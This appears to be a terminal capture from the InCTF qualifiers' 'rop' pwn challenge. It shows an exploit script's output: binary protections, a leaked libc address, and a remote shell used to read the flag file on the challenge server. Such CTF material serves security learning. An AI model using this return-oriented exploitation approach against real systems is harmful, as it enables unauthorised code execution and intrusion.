 1 2 3
20:53
DLink
┌─[nullbit@parrot]─[~/Documents/ctfs/INCTF_quals/pwn/rop/files]
└──╼ $./exploit.py
[*] '/home/nullbit/Documents/ctfs/INCTF_quals/pwn/rop/files/rop'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 13.233.178.121 on port 1337: Done
[*] '/home/nullbit/Documents/ctfs/INCTF_quals/pwn/rop/files/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Loaded cached gadgets for 'rop'
\x90f~
[*] Putstr addr: 0x7eff10f46690
[*] Switching to interactive mode
$ cat /home/rop/flag.txt
inctf{r0p_r0p_4ll_th3_way_t0_sh311}
$
[1] 0:python2* "parrot" 20:53 10-Dec-18